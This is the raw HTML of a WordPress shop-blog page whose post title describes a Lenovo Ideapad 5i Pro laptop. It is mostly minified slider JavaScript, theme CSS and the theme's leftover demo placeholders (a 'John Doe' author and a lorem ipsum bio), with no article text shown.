`):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-9582 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide 